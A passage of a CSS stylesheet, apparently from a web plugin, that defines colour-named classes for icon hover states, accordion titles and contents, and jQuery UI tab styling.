.flat_icons_small1.steelblue:hover {background-color: #4682B4 !important; border-color:#4682B4 !important; color:#ffffff!important; }

.flat_icons_small1.tan:hover {background-color: #D2B48C !important; border-color:#D2B48C !important; color:#ffffff!important; }

.flat_icons_small1.teal:hover {background-color: #008080 !important; border-color:#008080 !important; color:#ffffff!important; }

.flat_icons_small1.thistle:hover {background-color: #D8BFD8 !important; border-color:#D8BFD8 !important; color:#ffffff!important; }

.flat_icons_small1.tomato:hover {background-color: #FF6347 !important; border-color:#FF6347 !important; color:#ffffff!important; }

.flat_icons_small1.turquoise:hover {background-color: #40E0D0 !important; border-color:#40E0D0 !important; color:#ffffff!important; }

.flat_icons_small1.violet:hover {background-color: #EE82EE !important; border-color:#EE82EE !important; color:#ffffff!important; }

.flat_icons_small1.yellow:hover {background-color: #FFFF00 !important; border-color:#FFFF00 !important; color:#ffffff!important; }

.flat_icons_small1.yellowgreen:hover {background-color: #9ACD32 !important; border-color#9ACD32 !important; color:#ffffff!important; }

/*

============================================================

@ Text Seperator

============================================================

*/

.text-seperater {

	border-bottom: 3px solid #3a9ad9;

	padding-top: 0.5em;

	width: 5%;

	margin: 0px auto;

	position: relative;

	text-align: center;

	margin-bottom: 1em;

}

/*

============================================================

@ ACCORDIANS AND TABS

============================================================

*/

.accordian_title {

	padding:10px;

	outline:none;

	text-align: left;

	font-size: 1.2em;

	background-color: #3a9ad9;

	color: #fff;

}

.accordian_title.aqua  {background-color:#00FFFF !important; color:#ffffff !important; }

.accordian_title.white  {background-color:#ffffff!important;  color: #505050 !important; }

.accordian_title.aquamarine   {background-color:#7FFFD4 !important; color:#ffffff !important; }

.accordian_title.bisque  {background-color:#FFE4C4 !important; color:#ffffff !important; }

.accordian_title.black  {background-color:#000000 !important; color:#ffffff !important; }

.accordian_title.blue  {background-color:#0000FF !important; color:#ffffff !important; }

.accordian_title.bluevoilet   {background-color:#8A2BE2 !important; color:#ffffff !important; }

.accordian_title.brown   {background-color:#A52A2A !important; color:#ffffff !important; }

.accordian_title.burlywood  {background-color:#DEB887 !important; color:#ffffff !important; }

.accordian_title.cadetblue  {background-color:#5F9EA0 !important; color:#ffffff !important; }

.accordian_title.chartreuse  {background-color:#7FFF00 !important; color:#ffffff !important; }

.accordian_title.chocolate  {background-color:#D2691E !important; color:#ffffff !important; }

.accordian_title.coral  {background-color:#FF7F50 !important; color:#ffffff !important; }

.accordian_title.cornflowerblue  {background-color:#6495ED !important; color:#ffffff !important; }

.accordian_title.crimson   {background-color:#DC143C !important; color:#ffffff !important; }

.accordian_title.cyan  {background-color:#00FFFF !important; color:#ffffff !important; }

.accordian_title.darkblue  {background-color:#00008B !important; color:#ffffff !important; }

.accordian_title.darkcyan  {background-color:#008B8B !important; color:#ffffff !important; }

.accordian_title.darkgoldenrod  {background-color:#B8860B !important; color:#ffffff !important; }

.accordian_title.darkgreen  {background-color:#006400 !important; color:#ffffff !important; }

.accordian_title.darkmagenta  {background-color:#8B008B !important; color:#ffffff !important; }

.accordian_title.darkolivegreen  {background-color:#556B2F !important; color:#ffffff !important; }

.accordian_title.darkorange  {background-color:#FF8C00 !important; color:#ffffff !important; }

.accordian_title.darkorchid  {background-color:#9932CC !important; color:#ffffff !important; }

.accordian_title.darkred  {background-color:#8B0000 !important; color:#ffffff !important; }

.accordian_title.darkseagreen  {background-color:#8FBC8F !important; color:#ffffff !important; }

.accordian_title.darkslateblue  {background-color:#483D8B !important; color:#ffffff !important; }

.accordian_title.darkslategray  {background-color:#2F4F4F !important; color:#ffffff !important; }

.accordian_title.darkturquoise  {background-color:#00CED1 !important; color:#ffffff !important; }

.accordian_title.darkviolet  {background-color:#9400D3 !important; color:#ffffff !important; }

.accordian_title.deeppink  {background-color:#FF1493 !important; color:#ffffff !important; }

.accordian_title.deepskyblue  {background-color:#00BFFF !important; color:#ffffff !important; }

.accordian_title.dimgray  {background-color:#696969 !important; color:#ffffff !important; }

.accordian_title.dodgerblue  {background-color:#1E90FF !important; color:#ffffff !important; }

.accordian_title.firebrick  {background-color:#B22222 !important; color:#ffffff !important; }

.accordian_title.forestgreen  {background-color:#228B22 !important; color:#ffffff !important; }

.accordian_title.fuchsia  {background-color:#FF00FF !important; color:#ffffff !important; }

.accordian_title.gainsboro  {background-color:#DCDCDC !important; color:#ffffff !important; }

.accordian_title.ghostwhite  {background-color:#F8F8FF !important; color:#ffffff !important; }

.accordian_title.gold  {background-color:#FFD700 !important; color:#ffffff !important; }

.accordian_title.goldenrod  {background-color:#DAA520 !important; color:#ffffff !important; }

.accordian_title.gray  {background-color:#808080 !important; color:#ffffff !important; }

.accordian_title.green  {background-color:#008000 !important; color:#ffffff !important; }

.accordian_title.greenyellow  {background-color:#ADFF2F !important; color:#ffffff !important; }

.accordian_title.hotpink  {background-color:#FF69B4 !important; color:#ffffff !important; }

.accordian_title.indianred  {background-color:#CD5C5C !important; color:#ffffff !important; }

.accordian_title.Lavender  {background-color:#E6E6FA !important; color:#ffffff !important; }

.accordian_title.lavenderblush  {background-color:#FFF0F5 !important; color: #505050 !important;}

.accordian_title.lawngreen  {background-color:#7CFC00 !important; color:#ffffff !important; }

.accordian_title.lightblue  {background-color:#ADD8E6 !important; color:#ffffff !important; }

.accordian_title.lightgray  {background-color:#D3D3D3 !important; color:#ffffff !important; }

.accordian_title.lightgreen  {background-color:#90EE90 !important; color:#ffffff !important; }

.accordian_title.lightpink  {background-color:#FFB6C1 !important; color:#ffffff !important; }

.accordian_title.lightsalmon  {background-color:#FFA07A !important; color:#ffffff !important; }

.accordian_title.lightseagreen  {background-color:#20B2AA !important; color:#ffffff !important; }

.accordian_title.lightskyblue   {background-color:#87CEFA !important; color:#ffffff !important; }

.accordian_title.lightslategray  {background-color:#778899 !important; color:#ffffff !important; }

.accordian_title.Lime  {background-color:#00FF00 !important; color:#ffffff !important; }

.accordian_title.limegreen  {background-color:#32CD32 !important; color:#ffffff !important; }

.accordian_title.magenta  {background-color:#FF00FF !important; color:#ffffff !important; }

.accordian_title.maroon  {background-color:#800000 !important; color:#ffffff !important; }

.accordian_title.mediumaquamarine  {background-color:#66CDAA !important; color:#ffffff !important; }

.accordian_title.mediumblue  {background-color:#0000CD !important; color:#ffffff !important; }

.accordian_title.mediumorchid  {background-color:#BA55D3 !important; color:#ffffff !important; }

.accordian_title.mediumpurple  {background-color:#9370DB !important; color:#ffffff !important; }

.accordian_title.mediumseagreen  {background-color:#3CB371 !important; color:#ffffff !important; }

.accordian_title.mediumslateblue  {background-color:#7B68EE !important; color:#ffffff !important; }

.accordian_title.mediumspringgreen  {background-color:#00FA9A !important; color:#ffffff !important; }

.accordian_title.mediumturquoise  {background-color:#48D1CC !important; color:#ffffff !important; }

.accordian_title.navy  {background-color:#000080 !important; color:#ffffff !important; }

.accordian_title.olive  {background-color:#808000 !important; color:#ffffff !important; }

.accordian_title.olivedrab  {background-color:#6B8E23 !important; color:#ffffff !important; }

.accordian_title.orange  {background-color:#FFA500 !important; color:#ffffff !important; }

.accordian_title.orangered  {background-color:#FF4500 !important; color:#ffffff !important; }

.accordian_title.orchid  {background-color:#DA70D6 !important; color:#ffffff !important; }

.accordian_title.peru  {background-color:#CD853F !important; color:#ffffff !important; }

.accordian_title.purple  {background-color:#800080 !important; color:#ffffff !important; }

.accordian_title.rebeccapurple  {background-color:#663399 !important; color:#ffffff !important; }

.accordian_title.red  {background-color:#FF0000 !important; color:#ffffff !important; }

.accordian_title.rosybrown  {background-color:#BC8F8F !important; color:#ffffff !important; }

.accordian_title.royalblue  {background-color:#4169E1 !important; color:#ffffff !important; }

.accordian_title.saddlebrown  {background-color:#8B4513 !important; color:#ffffff !important; }

.accordian_title.salmon  {background-color:#FA8072 !important; color:#ffffff !important; }

.accordian_title.sandybrown  {background-color:#F4A460 !important; color:#ffffff !important; }

.accordian_title.seagreen  {background-color:#2E8B57 !important; color:#ffffff !important; }

.accordian_title.sienna  {background-color:#A0522D !important; color:#ffffff !important; }

.accordian_title.silver  {background-color:#C0C0C0 !important; color:#ffffff !important; }

.accordian_title.skyblue  {background-color:#87CEEB !important; color:#ffffff !important; }

.accordian_title.slateblue  {background-color:#6A5ACD !important; color:#ffffff !important; }

.accordian_title.slategray  {background-color:#708090 !important; color:#ffffff !important; }

.accordian_title.springgreen  {background-color:#00FF7F !important; color:#ffffff !important; }

.accordian_title.steelblue  {background-color:#4682B4 !important; color:#ffffff !important; }

.accordian_title.tan  {background-color:#D2B48C !important; color:#ffffff !important; }

.accordian_title.teal  {background-color:#008080 !important; color:#ffffff !important; }

.accordian_title.thistle  {background-color:#D8BFD8 !important; color:#ffffff !important; }

.accordian_title.tomato  {background-color:#FF6347 !important; color:#ffffff !important; }

.accordian_title.turquoise  {background-color:#40E0D0 !important; color:#ffffff !important; }

.accordian_title.violet  {background-color:#EE82EE !important; color:#ffffff !important; }

.accordian_title.yellow  {background-color:#FFFF00 !important; color: #616161 !important;}

.accordian_title.yellowgreen  {background-color:#9ACD32 !important; color:#ffffff !important; }

.accordian_content {

	padding: 0.2em 1em;

	background-color: #FBFBFB;

}

.accordian_content.aqua  {background-color:#00FFFF !important; color:#ffffff !important; }

.accordian_content.white  {background-color:#ffffff!important;  color: #505050 !important; }

.accordian_content.aquamarine   {background-color:#7FFFD4 !important; color:#ffffff !important; }

.accordian_content.bisque  {background-color:#FFE4C4 !important; color:#ffffff !important; }

.accordian_content.black  {background-color:#000000 !important; color:#ffffff !important; }

.accordian_content.blue  {background-color:#0000FF !important; color:#ffffff !important; }

.accordian_content.bluevoilet   {background-color:#8A2BE2 !important; color:#ffffff !important; }

.accordian_content.brown   {background-color:#A52A2A !important; color:#ffffff !important; }

.accordian_content.burlywood  {background-color:#DEB887 !important; color:#ffffff !important; }

.accordian_content.cadetblue  {background-color:#5F9EA0 !important; color:#ffffff !important; }

.accordian_content.chartreuse  {background-color:#7FFF00 !important; color:#ffffff !important; }

.accordian_content.chocolate  {background-color:#D2691E !important; color:#ffffff !important; }

.accordian_content.coral  {background-color:#FF7F50 !important; color:#ffffff !important; }

.accordian_content.cornflowerblue  {background-color:#6495ED !important; color:#ffffff !important; }

.accordian_content.crimson   {background-color:#DC143C !important; color:#ffffff !important; }

.accordian_content.cyan  {background-color:#00FFFF !important; color:#ffffff !important; }

.accordian_content.darkblue  {background-color:#00008B !important; color:#ffffff !important; }

.accordian_content.darkcyan  {background-color:#008B8B !important; color:#ffffff !important; }

.accordian_content.darkgoldenrod  {background-color:#B8860B !important; color:#ffffff !important; }

.accordian_content.darkgreen  {background-color:#006400 !important; color:#ffffff !important; }

.accordian_content.darkmagenta  {background-color:#8B008B !important; color:#ffffff !important; }

.accordian_content.darkolivegreen  {background-color:#556B2F !important; color:#ffffff !important; }

.accordian_content.darkorange  {background-color:#FF8C00 !important; color:#ffffff !important; }

.accordian_content.darkorchid  {background-color:#9932CC !important; color:#ffffff !important; }

.accordian_content.darkred  {background-color:#8B0000 !important; color:#ffffff !important; }

.accordian_content.darkseagreen  {background-color:#8FBC8F !important; color:#ffffff !important; }

.accordian_content.darkslateblue  {background-color:#483D8B !important; color:#ffffff !important; }

.accordian_content.darkslategray  {background-color:#2F4F4F !important; color:#ffffff !important; }

.accordian_content.darkturquoise  {background-color:#00CED1 !important; color:#ffffff !important; }

.accordian_content.darkviolet  {background-color:#9400D3 !important; color:#ffffff !important; }

.accordian_content.deeppink  {background-color:#FF1493 !important; color:#ffffff !important; }

.accordian_content.deepskyblue  {background-color:#00BFFF !important; color:#ffffff !important; }

.accordian_content.dimgray  {background-color:#696969 !important; color:#ffffff !important; }

.accordian_content.dodgerblue  {background-color:#1E90FF !important; color:#ffffff !important; }

.accordian_content.firebrick  {background-color:#B22222 !important; color:#ffffff !important; }

.accordian_content.forestgreen  {background-color:#228B22 !important; color:#ffffff !important; }

.accordian_content.fuchsia  {background-color:#FF00FF !important; color:#ffffff !important; }

.accordian_content.gainsboro  {background-color:#DCDCDC !important; color:#ffffff !important; }

.accordian_content.ghostwhite  {background-color:#F8F8FF !important; color:#ffffff !important; }

.accordian_content.gold  {background-color:#FFD700 !important; color:#ffffff !important; }

.accordian_content.goldenrod  {background-color:#DAA520 !important; color:#ffffff !important; }

.accordian_content.gray  {background-color:#808080 !important; color:#ffffff !important; }

.accordian_content.green  {background-color:#008000 !important; color:#ffffff !important; }

.accordian_content.greenyellow  {background-color:#ADFF2F !important; color:#ffffff !important; }

.accordian_content.hotpink  {background-color:#FF69B4 !important; color:#ffffff !important; }

.accordian_content.indianred  {background-color:#CD5C5C !important; color:#ffffff !important; }

.accordian_content.Lavender  {background-color:#E6E6FA !important; color:#ffffff !important; }

.accordian_content.lavenderblush  {background-color:#FFF0F5 !important; color: #505050 !important;}

.accordian_content.lawngreen  {background-color:#7CFC00 !important; color:#ffffff !important; }

.accordian_content.lightblue  {background-color:#ADD8E6 !important; color:#ffffff !important; }

.accordian_content.lightgray  {background-color:#D3D3D3 !important; color:#ffffff !important; }

.accordian_content.lightgreen  {background-color:#90EE90 !important; color:#ffffff !important; }

.accordian_content.lightpink  {background-color:#FFB6C1 !important; color:#ffffff !important; }

.accordian_content.lightsalmon  {background-color:#FFA07A !important; color:#ffffff !important; }

.accordian_content.lightseagreen  {background-color:#20B2AA !important; color:#ffffff !important; }

.accordian_content.lightskyblue   {background-color:#87CEFA !important; color:#ffffff !important; }

.accordian_content.lightslategray  {background-color:#778899 !important; color:#ffffff !important; }

.accordian_content.Lime  {background-color:#00FF00 !important; color:#ffffff !important; }

.accordian_content.limegreen  {background-color:#32CD32 !important; color:#ffffff !important; }

.accordian_content.magenta  {background-color:#FF00FF !important; color:#ffffff !important; }

.accordian_content.maroon  {background-color:#800000 !important; color:#ffffff !important; }

.accordian_content.mediumaquamarine  {background-color:#66CDAA !important; color:#ffffff !important; }

.accordian_content.mediumblue  {background-color:#0000CD !important; color:#ffffff !important; }

.accordian_content.mediumorchid  {background-color:#BA55D3 !important; color:#ffffff !important; }

.accordian_content.mediumpurple  {background-color:#9370DB !important; color:#ffffff !important; }

.accordian_content.mediumseagreen  {background-color:#3CB371 !important; color:#ffffff !important; }

.accordian_content.mediumslateblue  {background-color:#7B68EE !important; color:#ffffff !important; }

.accordian_content.mediumspringgreen  {background-color:#00FA9A !important; color:#ffffff !important; }

.accordian_content.mediumturquoise  {background-color:#48D1CC !important; color:#ffffff !important; }

.accordian_content.navy  {background-color:#000080 !important; color:#ffffff !important; }

.accordian_content.olive  {background-color:#808000 !important; color:#ffffff !important; }

.accordian_content.olivedrab  {background-color:#6B8E23 !important; color:#ffffff !important; }

.accordian_content.orange  {background-color:#FFA500 !important; color:#ffffff !important; }

.accordian_content.orangered  {background-color:#FF4500 !important; color:#ffffff !important; }

.accordian_content.orchid  {background-color:#DA70D6 !important; color:#ffffff !important; }

.accordian_content.peru  {background-color:#CD853F !important; color:#ffffff !important; }

.accordian_content.purple  {background-color:#800080 !important; color:#ffffff !important; }

.accordian_content.rebeccapurple  {background-color:#663399 !important; color:#ffffff !important; }

.accordian_content.red  {background-color:#FF0000 !important; color:#ffffff !important; }

.accordian_content.rosybrown  {background-color:#BC8F8F !important; color:#ffffff !important; }

.accordian_content.royalblue  {background-color:#4169E1 !important; color:#ffffff !important; }

.accordian_content.saddlebrown  {background-color:#8B4513 !important; color:#ffffff !important; }

.accordian_content.salmon  {background-color:#FA8072 !important; color:#ffffff !important; }

.accordian_content.sandybrown  {background-color:#F4A460 !important; color:#ffffff !important; }

.accordian_content.seagreen  {background-color:#2E8B57 !important; color:#ffffff !important; }

.accordian_content.sienna  {background-color:#A0522D !important; color:#ffffff !important; }

.accordian_content.silver  {background-color:#C0C0C0 !important; color:#ffffff !important; }

.accordian_content.skyblue  {background-color:#87CEEB !important; color:#ffffff !important; }

.accordian_content.slateblue  {background-color:#6A5ACD !important; color:#ffffff !important; }

.accordian_content.slategray  {background-color:#708090 !important; color:#ffffff !important; }

.accordian_content.springgreen  {background-color:#00FF7F !important; color:#ffffff !important; }

.accordian_content.steelblue  {background-color:#4682B4 !important; color:#ffffff !important; }

.accordian_content.tan  {background-color:#D2B48C !important; color:#ffffff !important; }

.accordian_content.teal  {background-color:#008080 !important; color:#ffffff !important; }

.accordian_content.thistle  {background-color:#D8BFD8 !important; color:#ffffff !important; }

.accordian_content.tomato  {background-color:#FF6347 !important; color:#ffffff !important; }

.accordian_content.turquoise  {background-color:#40E0D0 !important; color:#ffffff !important; }

.accordian_content.violet  {background-color:#EE82EE !important; color:#ffffff !important; }

.accordian_content.yellow  {background-color:#FFFF00 !important; color: #616161 !important;}}

.accordian_content.yellowgreen  {background-color:#9ACD32 !important; color:#ffffff !important; }

.accordian_title span {

    margin-right: 5px;

}

#flat_responsive_accordion1 .accordian_title {

	border-radius:10px;

	font-size: 1.2em;

}

#flat_responsive_accordion_icons1 .accordian_title {

	border-radius:10px;

	font-weight: bold;

	font-size: 1.2em;

}

.ui-tabs {

	position: relative;/* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */

	/* padding: .2em; */

}

.ui-tabs .ui-tabs-nav {

	margin: 0;

	padding: .2em .2em 0;

}

.ui-tabs .ui-tabs-nav li {

	list-style: none;

	float: left;

	position: relative;

	top: 0;

	margin: 1px .2em 0 0;

	border-bottom-width: 0;

	padding: 0;

	white-space: nowrap;

	background-color: #E6EBEC;

	font-weight: bold;

	text-align: left;

}

.ui-tabs .ui-tabs-nav li > a {

	color:#888;

}

#flat_responsive_tabs1.ui-tabs .ui-tabs-nav .ui-tabs-anchor {

	font-size: 0.85em!important;

}

.ui-tabs .ui-tabs-nav .ui-tabs-anchor {

	float: left;

	padding: 0.5em 1em!important;

	text-decoration: none;

	font-size: 1em!important;

	outline: none;

	width: 100%;

	/* font-weight: bold; */

}

.ui-tabs .ui-tabs-nav li.ui-tabs-active {

	margin-bottom: -1px;

	padding-bottom: 1px;

}

#flat_responsive_tabs_left.ui-tabs .ui-tabs-nav li.ui-tabs-active:after {

	content:"";

	border-left: 15px solid #26C281;

	border-top:15px solid transparent;

	border-bottom:15px solid transparent;

	border-right: 15px solid transparent;

	color:#fff;

	position:absolute;

	right:-28px;

	top:8px;

}

.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,

.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,

.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor {

	cursor: text;

}

.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor {

	cursor: pointer;

}

.ui-tabs .ui-tabs-panel {

	display: block;

	border-width: 0;

	clear: both;

	background: none;

	border: 1px solid #DFDFDF;

	padding: 1em;

}

.ui-tabs-active.ui-state-active {

	background-color: #26C281!important;

	color: #838383!important;

	border: none!important;

	outline: none!important;

	box-shadow: none!important;

	color: #fff!important;

}

.ui-tabs-active.ui-state-active > a {

	color:#fff!important;

	font-size: 1.2em!important;

}

#flat_responsive_tabs_left ul.ss_tabs {

	margin:0px;

	padding:0px;

	width: 20em;

	height: 100%;

	border-right: 1px solid #EAEAEA;

	position: relative;

	float: left;

}

#flat_responsive_tabs_left ul.ss_tabs li {

	width: 100%;

	border-bottom: 1px solid #FFFFFF;

}

#flat_responsive_tabs_left .ui-tabs-panel {

    /* padding-left: 16em; */

    clear: none;

    border: 1px solid #EAEAEA;

    margin-left: 22em;

    position: relative;

    overflow: hidden;

}

#flat_responsive_tabs1 > ul > li{

	margin-right: 55px;

	background-color: #35B3BE;

}

#flat_responsive_tabs1 > ul > li:hover{

	opacity:0.75;

}

#flat_responsive_tabs1 > ul > li a{

	color:#fff;

}

#flat_responsive_tabs1.ui-tabs .ui-tabs-nav .ui-tabs-anchor {

	padding: 0.36em 1em!important;

}

#flat_responsive_tabs1 > ul > li.ui-state-default.ui-corner-top.ui-tabs-active.ui-state-active {

    background-color: #dd992a!important;

}

#flat_responsive_tabs1 > ul > li.ui-state-default.ui-corner-top.ui-tabs-active.ui-state-active:before {

    content: "";

	position: absolute;

	top: 0px;

	left: -40px;

	width: 0;

	height: 0;

	border-left: 18px solid transparent;

	border-top: 17px solid transparent;

	border-right: 22px solid #dd992a;

	border-bottom: 18px solid transparent;

}

#flat_responsive_tabs1 > ul > li.ui-state-default.ui-corner-top.ui-tabs-active.ui-state-active:after {

	content: "";

	position: absolute;

	bottom: 0px;

	right: -40px;

	width: 0;

	height: 0;

	border-right: 18px solid transparent;

	border-top: 17px solid transparent;

	border-left: 22px solid #dd992a;

	border-bottom: 18px solid transparent;

}

#flat_responsive_tabs1 > ul > li:before{

	content: "";

	position: absolute;

	top: 0px;

	left: -40px;

	width: 0;

	height: 0;

	border-left: 18px solid transparent;

	border-top: 17px solid transparent;

	border-right: 22px solid rgb(53, 179, 190);

	border-bottom: 18px solid transparent;

} 

#flat_responsive_tabs1 > ul > li:after{

	content: "";

	position: absolute;

	bottom: 0px;

	right: -40px;

	width: 0;

	height: 0;

	border-right:18px solid transparent;

	border-top: 17px solid transparent;

	border-left: 22px solid rgb(53, 179, 190);

	border-bottom: 18px solid transparent;

}

#flat_responsive_tabs1.ui-tabs .ui-tabs-nav {

	margin: 0;

	padding: .0em .2em;

	text-align: center;

	/* float: right; */

	/* margin-bottom: 1em; */

	margin-top: 2em;

	display: inline-block;

}

#flat_responsive_tabs1.ui-tabs .ui-tabs-panel {

	border:none;

	text-align:center;

	margin-top: 2em;

}

ul.ss_tabs.red .ui-tabs-active.ui-state-active {

	background-color:red!important

}

ul.ss_tabs.aqua .ui-tabs-active.ui-state-active {background-color:#00FFFF !important; color:#ffffff !important; }

ul.ss_tabs.white .ui-tabs-active.ui-state-active {background-color:#ffffff!important;  color: #505050 !important; }

ul.ss_tabs.aquamarine  .ui-tabs-active.ui-state-active {background-color:#7FFFD4 !important; color:#ffffff !important; }

ul.ss_tabs.bisque .ui-tabs-active.ui-state-active {background-color:#FFE4C4 !important; color:#ffffff !important; }

ul.ss_tabs.black .ui-tabs-active.ui-state-active {background-color:#000000 !important; color:#ffffff !important; }

ul.ss_tabs.blue .ui-tabs-active.ui-state-active {background-color:#0000FF !important; color:#ffffff !important; }

ul.ss_tabs.bluevoilet  .ui-tabs-active.ui-state-active {background-color:#8A2BE2 !important; color:#ffffff !important; }

ul.ss_tabs.brown  .ui-tabs-active.ui-state-active {background-color:#A52A2A !important; color:#ffffff !important; }

ul.ss_tabs.burlywood .ui-tabs-active.ui-state-active {background-color:#DEB887 !important; color:#ffffff !important; }

ul.ss_tabs.cadetblue .ui-tabs-active.ui-state-active {background-color:#5F9EA0 !important; color:#ffffff !important; }

ul.ss_tabs.chartreuse .ui-tabs-active.ui-state-active {background-color:#7FFF00 !important; color:#ffffff !important; }

ul.ss_tabs.chocolate .ui-tabs-active.ui-state-active {background-color:#D2691E !important; color:#ffffff !important; }

ul.ss_tabs.coral .ui-tabs-active.ui-state-active {background-color:#FF7F50 !important; color:#ffffff !important; }

ul.ss_tabs.cornflowerblue .ui-tabs-active.ui-state-active {background-color:#6495ED !important; color:#ffffff !important; }

ul.ss_tabs.crimson  .ui-tabs-active.ui-state-active {background-color:#DC143C !important; color:#ffffff !important; }

ul.ss_tabs.cyan .ui-tabs-active.ui-state-active {background-color:#00FFFF !important; color:#ffffff !important; }

ul.ss_tabs.darkblue .ui-tabs-active.ui-state-active {background-color:#00008B !important; color:#ffffff !important; }

ul.ss_tabs.darkcyan .ui-tabs-active.ui-state-active {background-color:#008B8B !important; color:#ffffff !important; }

ul.ss_tabs.darkgoldenrod .ui-tabs-active.ui-state-active {background-color:#B8860B !important; color:#ffffff !important; }

ul.ss_tabs.darkgreen .ui-tabs-active.ui-state-active {background-color:#006400 !important; color:#ffffff !important; }

ul.ss_tabs.darkmagenta .ui-tabs-active.ui-state-active {background-color:#8B008B !important; color:#ffffff !important; }

ul.ss_tabs.darkolivegreen .ui-tabs-active.ui-state-active {background-color:#556B2F !important; color:#ffffff !important; }

ul.ss_tabs.darkorange .ui-tabs-active.ui-state-active {background-color:#FF8C00 !important; color:#ffffff !important; }

ul.ss_tabs.darkorchid .ui-tabs-active.ui-state-active {background-color:#9932CC !important; color:#ffffff !important; }

ul.ss_tabs.darkred .ui-tabs-active.ui-state-active {background-color:#8B0000 !important; color:#ffffff !important; }

ul.ss_tabs.darkseagreen .ui-tabs-active.ui-state-active {background-color:#8FBC8F !important; color:#ffffff !important; }

ul.ss_tabs.darkslateblue .ui-tabs-active.ui-state-active {background-color:#483D8B !important; color:#ffffff !important; }

ul.ss_tabs.darkslategray .ui-tabs-active.ui-state-active {background-color:#2F4F4F !important; color:#ffffff !important; }

ul.ss_tabs.darkturquoise .ui-tabs-active.ui-state-active {background-color:#00CED1 !important; color:#ffffff !important; }

ul.ss_tabs.darkviolet .ui-tabs-active.ui-state-active {background-color:#9400D3 !important; color:#ffffff !important; }

ul.ss_tabs.deeppink .ui-tabs-active.ui-state-active {background-color:#FF1493 !important; color:#ffffff !important; }

ul.ss_tabs.deepskyblue .ui-tabs-active.ui-state-active {background-color:#00BFFF !important; color:#ffffff !important; }

ul.ss_tabs.dimgray .ui-tabs-active.ui-state-active {background-color:#696969 !important; color:#ffffff !important; }

ul.ss_tabs.dodgerblue .ui-tabs-active.ui-state-active {background-color:#1E90FF !important; color:#ffffff !important; }

ul.ss_tabs.firebrick .ui-tabs-active.ui-state-active {background-color:#B22222 !important; color:#ffffff !important; }

ul.ss_tabs.forestgreen .ui-tabs-active.ui-state-active {background-color:#228B22 !important; color:#ffffff !important; }

ul.ss_tabs.fuchsia .ui-tabs-active.ui-state-active {background-color:#FF00FF !important; color:#ffffff !important; }

ul.ss_tabs.gainsboro .ui-tabs-active.ui-state-active {background-color:#DCDCDC !important; color:#ffffff !important; }

ul.ss_tabs.ghostwhite .ui-tabs-active.ui-state-active {background-color:#F8F8FF !important; color:#ffffff !important; }

ul.ss_tabs.gold .ui-tabs-active.ui-state-active {background-color:#FFD700 !important; color:#ffffff !important; }

ul.ss_tabs.goldenrod .ui-tabs-active.ui-state-active {background-color:#DAA520 !important; color:#ffffff !important; }

ul.ss_tabs.gray .ui-tabs-active.ui-state-active {background-color:#808080 !important; color:#ffffff !important; }

ul.ss_tabs.green .ui-tabs-active.ui-state-active {background-color:#008000 !important; color:#ffffff !important; }

ul.ss_tabs.greenyellow .ui-tabs-active.ui-state-active {background-color:#ADFF2F !important; color:#ffffff !important; }

ul.ss_tabs.hotpink .ui-tabs-active.ui-state-active {background-color:#FF69B4 !important; color:#ffffff !important; }

ul.ss_tabs.indianred .ui-tabs-active.ui-state-active {background-color:#CD5C5C !important; color:#ffffff !important; }

ul.ss_tabs.Lavender .ui-tabs-active.ui-state-active {background-color:#E6E6FA !important; color:#ffffff !important; }

ul.ss_tabs.lavenderblush .ui-tabs-active.ui-state-active {background-color:#FFF0F5 !important; color: #505050 !important;}

ul.ss_tabs.lawngreen .ui-tabs-active.ui-state-active {background-color:#7CFC00 !important; color:#ffffff !important; }

ul.ss_tabs.lightblue .ui-tabs-active.ui-state-active {background-color:#ADD8E6 !important; color:#ffffff !important; }

ul.ss_tabs.lightgray .ui-tabs-active.ui-state-active {background-color:#D3D3D3 !important; color:#ffffff !important; }

ul.ss_tabs.lightgreen .ui-tabs-active.ui-state-active {background-color:#90EE90 !important; color:#ffffff !important; }

ul.ss_tabs.lightpink .ui-tabs-active.ui-state-active {background-color:#FFB6C1 !important; color:#ffffff !important; }

ul.ss_tabs.lightsalmon .ui-tabs-active.ui-state-active {background-color:#FFA07A !important; color:#ffffff !important; }

ul.ss_tabs.lightseagreen .ui-tabs-active.ui-state-active {background-color:#20B2AA !important; color:#ffffff !important; }

ul.ss_tabs.lightskyblue  .ui-tabs-active.ui-state-active {background-color:#87CEFA !important; color:#ffffff !important; }

ul.ss_tabs.lightslategray .ui-tabs-active.ui-state-active {background-color:#778899 !important; color:#ffffff !important; }

ul.ss_tabs.Lime .ui-tabs-active.ui-state-active {background-color:#00FF00 !important; color:#ffffff !important; }

ul.ss_tabs.limegreen .ui-tabs-active.ui-state-active {background-color:#32CD32 !important; color:#ffffff !important; }

ul.ss_tabs.magenta .ui-tabs-active.ui-state-active {background-color:#FF00FF !important; color:#ffffff !important; }

ul.ss_tabs.maroon .ui-tabs-active.ui-state-active {background-color:#800000 !important; color:#ffffff !important; }

ul.ss_tabs.mediumaquamarine .ui-tabs-active.ui-state-active {background-color:#66CDAA !important; color:#ffffff !important; }

ul.ss_tabs.mediumblue .ui-tabs-active.ui-state-active {background-color:#0000CD !important; color:#ffffff !important; }

ul.ss_tabs.mediumorchid .ui-tabs-active.ui-state-active {background-color:#BA55D3 !important; color:#ffffff !important; }

ul.ss_tabs.mediumpurple .ui-tabs-active.ui-state-active {background-color:#9370DB !important; color:#ffffff !important; }

ul.ss_tabs.mediumseagreen .ui-tabs-active.ui-state-active {background-color:#3CB371 !important; color:#ffffff !important; }

ul.ss_tabs.mediumslateblue .ui-tabs-active.ui-state-active {background-color:#7B68EE !important; color:#ffffff !important; }

ul.ss_tabs.mediumspringgreen .ui-tabs-active.ui-state-active {background-color:#00FA9A !important; color:#ffffff !important; }

ul.ss_tabs.mediumturquoise .ui-tabs-active.ui-state-active {background-color:#48D1CC !important; color:#ffffff !important; }

ul.ss_tabs.navy .ui-tabs-active.ui-state-active {background-color:#000080 !important; color:#ffffff !important; }

ul.ss_tabs.olive .ui-tabs-active.ui-state-active {background-color:#808000 !important; color:#ffffff !important; }

ul.ss_tabs.olivedrab .ui-tabs-active.ui-state-active {background-color:#6B8E23 !important; color:#ffffff !important; }

ul.ss_tabs.orange .ui-tabs-active.ui-state-active {background-color:#FFA500 !important; color:#ffffff !important; }

